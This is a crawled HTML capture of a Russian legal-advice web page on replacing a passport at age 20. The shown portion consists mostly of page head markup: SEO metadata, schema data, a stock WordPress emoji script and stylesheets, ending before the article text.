

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pristavam.net/baza-znaniy/pasport-grazhdanstvo/kak-menyat-pasport-v-20-let-procedura-po.html
body_size: 52994
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes'/>
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <link rel="pingback" href="https://pristavam.net/xmlrpc.php"/>
    <meta name="theme-color" content="#2893ff">
             <meta name="msapplication-navbutton-color" content="#2893ff">
             <meta name="apple-mobile-web-app-status-bar-style" content="#2893ff"><meta property="og:type" content="article">
<meta property="og:title" content="Как менять паспорт в 20 лет &#8211; процедура получения нового">
<meta property="og:site_name" content="Pristavam.net - Портал свободных граждан России">
<meta property="og:description" content="Где меняют удостоверениеВопросами замены удостоверения личности занимаются многофункциональные центры. Они созданы для того чтобы облег">
<meta property="og:url" content="https://pristavam.net/baza-znaniy/pasport-grazhdanstvo/kak-menyat-pasport-v-20-let-procedura-po.html">
<meta property="og:locale" content="ru_RU">
<meta property="og:image" content="https://pristavam.net/wp-content/uploads/2018/09/zamena-pasporta-v-20-let.jpg">
<meta property="og:image:height" content="684">
<meta property="og:image:width" content="1024">
<meta property="article:published_time" content="2018-09-15T16:54:48+00:00">
<meta property="article:modified_time" content="2021-06-09T22:04:42+00:00">
<meta property="article:author" content="https://pristavam.net">
<meta property="article:section" content="Паспорт. Гражданство">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Как менять паспорт в 20 лет &#8211; процедура получения нового">
<meta name="twitter:description" content="Где меняют удостоверениеВопросами замены удостоверения личности занимаются многофункциональные центры. Они созданы для того чтобы облегчить гражданам решение многочисленных задач. И">
<meta name="twitter:url" content="https://pristavam.net/baza-znaniy/pasport-grazhdanstvo/kak-menyat-pasport-v-20-let-procedura-po.html">
<meta name="twitter:site" content="https://pristavam.net">
<meta name="twitter:image:src" content="https://pristavam.net/wp-content/uploads/2018/09/zamena-pasporta-v-20-let.jpg">
<meta name="twitter:image:width" content="1024">
<meta name="twitter:image:height" content="684">
            <script type="text/javascript">var jnews_ajax_url='https://pristavam.net/?ajax-request=jnews';</script>
            
<!-- SEO от Rank Math - https://s.rankmath.com/home -->
<title>Как менять паспорт в 20 лет - процедура получения нового</title>
<meta name="description" content="Вопросами замены удостоверения личности занимаются многофункциональные центры. Они созданы для того чтобы облегчить гражданам решение многочисленных задач. И"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pristavam.net/baza-znaniy/pasport-grazhdanstvo/kak-menyat-pasport-v-20-let-procedura-po.html"/>
<meta property="og:locale" content="ru_RU"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Как менять паспорт в 20 лет - процедура получения нового"/>
<meta property="og:description" content="Вопросами замены удостоверения личности занимаются многофункциональные центры. Они созданы для того чтобы облегчить гражданам решение многочисленных задач. И"/>
<meta property="og:url" content="https://pristavam.net/baza-znaniy/pasport-grazhdanstvo/kak-menyat-pasport-v-20-let-procedura-po.html"/>
<meta property="og:site_name" content="Pristavam.net - Портал свободных граждан России"/>
<meta property="article:section" content="Паспорт. Гражданство"/>
<meta property="og:updated_time" content="2021-06-10T01:04:42+03:00"/>
<meta property="og:image" content="https://pristavam.net/wp-content/uploads/2018/09/zamena-pasporta-v-20-let.jpg"/>
<meta property="og:image:secure_url" content="https://pristavam.net/wp-content/uploads/2018/09/zamena-pasporta-v-20-let.jpg"/>
<meta property="og:image:width" content="1024"/>
<meta property="og:image:height" content="684"/>
<meta property="og:image:alt" content="Как менять паспорт в 20 лет - процедура получения нового"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="article:published_time" content="2018-09-15T19:54:48+03:00"/>
<meta property="article:modified_time" content="2021-06-10T01:04:42+03:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Как менять паспорт в 20 лет - процедура получения нового"/>
<meta name="twitter:description" content="Вопросами замены удостоверения личности занимаются многофункциональные центры. Они созданы для того чтобы облегчить гражданам решение многочисленных задач. И"/>
<meta name="twitter:image" content="https://pristavam.net/wp-content/uploads/2018/09/zamena-pasporta-v-20-let.jpg"/>
<meta name="twitter:label1" content="Автор"/>
<meta name="twitter:data1" content="Алексей Карцев"/>
<meta name="twitter:label2" content="Время чтения"/>
<meta name="twitter:data2" content="Меньше минуты"/>
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://pristavam.net/#organization","name":"Pristavam.net - \u041f\u043e\u0440\u0442\u0430\u043b \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0445 \u0433\u0440\u0430\u0436\u0434\u0430\u043d \u0420\u043e\u0441\u0441\u0438\u0438","url":"https://www.pristavam.net","logo":{"@type":"ImageObject","@id":"https://pristavam.net/#logo","url":"https://www.pristavam.net/wp-content/uploads/2017/06/logo-2.png","contentUrl":"https://www.pristavam.net/wp-content/uploads/2017/06/logo-2.png","caption":"Pristavam.net - \u041f\u043e\u0440\u0442\u0430\u043b \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0445 \u0433\u0440\u0430\u0436\u0434\u0430\u043d \u0420\u043e\u0441\u0441\u0438\u0438","inLanguage":"ru-RU","width":"367","height":"44"}},{"@type":"WebSite","@id":"https://pristavam.net/#website","url":"https://pristavam.net","name":"Pristavam.net - \u041f\u043e\u0440\u0442\u0430\u043b \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0445 \u0433\u0440\u0430\u0436\u0434\u0430\u043d \u0420\u043e\u0441\u0441\u0438\u0438","publisher":{"@id":"https://pristavam.net/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://pristavam.net/wp-content/uploads/2018/09/zamena-pasporta-v-20-let.jpg","url":"https://pristavam.net/wp-content/uploads/2018/09/zamena-pasporta-v-20-let.jpg","width":"1024","height":"684","caption":"\u041a\u0430\u043a \u043c\u0435\u043d\u044f\u0442\u044c \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u0432 20 \u043b\u0435\u0442 - \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0430 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043d\u043e\u0432\u043e\u0433\u043e","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://pristavam.net/baza-znaniy/pasport-grazhdanstvo/kak-menyat-pasport-v-20-let-procedura-po.html#webpage","url":"https://pristavam.net/baza-znaniy/pasport-grazhdanstvo/kak-menyat-pasport-v-20-let-procedura-po.html","name":"\u041a\u0430\u043a \u043c\u0435\u043d\u044f\u0442\u044c \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u0432 20 \u043b\u0435\u0442 - \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0430 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043d\u043e\u0432\u043e\u0433\u043e","datePublished":"2018-09-15T19:54:48+03:00","dateModified":"2021-06-10T01:04:42+03:00","isPartOf":{"@id":"https://pristavam.net/#website"},"primaryImageOfPage":{"@id":"https://pristavam.net/wp-content/uploads/2018/09/zamena-pasporta-v-20-let.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://pristavam.net/author/admin","name":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041a\u0430\u0440\u0446\u0435\u0432","url":"https://pristavam.net/author/admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=96&amp;d=mm&amp;r=g","caption":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041a\u0430\u0440\u0446\u0435\u0432","inLanguage":"ru-RU"},"sameAs":["https://pristavam.net"],"worksFor":{"@id":"https://pristavam.net/#organization"}},{"@type":"Article","headline":"\u041a\u0430\u043a \u043c\u0435\u043d\u044f\u0442\u044c \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u0432 20 \u043b\u0435\u0442 - \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0430 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043d\u043e\u0432\u043e\u0433\u043e","datePublished":"2018-09-15T19:54:48+03:00","dateModified":"2021-06-10T01:04:42+03:00","articleSection":"\u041f\u0430\u0441\u043f\u043e\u0440\u0442. \u0413\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u0442\u0432\u043e","author":{"@id":"https://pristavam.net/author/admin","name":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041a\u0430\u0440\u0446\u0435\u0432"},"publisher":{"@id":"https://pristavam.net/#organization"},"description":"\u0412\u043e\u043f\u0440\u043e\u0441\u0430\u043c\u0438 \u0437\u0430\u043c\u0435\u043d\u044b \u0443\u0434\u043e\u0441\u0442\u043e\u0432\u0435\u0440\u0435\u043d\u0438\u044f \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u0438 \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0442\u0441\u044f \u043c\u043d\u043e\u0433\u043e\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0446\u0435\u043d\u0442\u0440\u044b. \u041e\u043d\u0438 \u0441\u043e\u0437\u0434\u0430\u043d\u044b \u0434\u043b\u044f \u0442\u043e\u0433\u043e \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u043b\u0435\u0433\u0447\u0438\u0442\u044c \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0430\u043c \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043c\u043d\u043e\u0433\u043e\u0447\u0438\u0441\u043b\u0435\u043d\u043d\u044b\u0445 \u0437\u0430\u0434\u0430\u0447. \u0418","name":"\u041a\u0430\u043a \u043c\u0435\u043d\u044f\u0442\u044c \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u0432 20 \u043b\u0435\u0442 - \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0430 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043d\u043e\u0432\u043e\u0433\u043e","@id":"https://pristavam.net/baza-znaniy/pasport-grazhdanstvo/kak-menyat-pasport-v-20-let-procedura-po.html#richSnippet","isPartOf":{"@id":"https://pristavam.net/baza-znaniy/pasport-grazhdanstvo/kak-menyat-pasport-v-20-let-procedura-po.html#webpage"},"image":{"@id":"https://pristavam.net/wp-content/uploads/2018/09/zamena-pasporta-v-20-let.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://pristavam.net/baza-znaniy/pasport-grazhdanstvo/kak-menyat-pasport-v-20-let-procedura-po.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pristavam.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.7"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://pristavam.net/wp-includes/css/dist/block-library/A.style.min.css,qver=6.2.7.pagespeed.cf.1qpRdvAQUt.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-components-css' href='https://pristavam.net/wp-includes/css/dist/components/style.min.css,qver=6.2.7.pagespeed.ce.Ooylure4I4.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wptelegram-widget--blocks-css' href='https://pristavam.net/wp-content/plugins/wptelegram-widget/assets/static/css/A.wptelegram-widget--blocks.dba99b9d.css,qver=1703711233.pagespeed.cf.fY6EP04Gkq.css' type='text/css' media='all'/>
<style id='wptelegram-widget--blocks-inline-css' type='text/css'>:root{--wptelegram-widget-join-link-bg-color:#389ce9;--wptelegram-widget-join-link-color:#fff}</style>
<style id='classic-theme-styles-css' media='all'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pristavam.net/wp-content/plugins/contact-form-7/includes/css/A.styles.css,qver=5.7.5.1.pagespeed.cf.BWVnRDAE9I.css' type='text/css' media='all'/>
<style id='toc-screen-css' media='all'>#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}</style>
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://pristavam.net/wp-content/plugins/wpdiscuz/themes/default/A.style.css,qver=7.5.4.pagespeed.cf.YP7dOBbGld.css' type='text/css' media='all'/>
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author,#wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author,#wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px 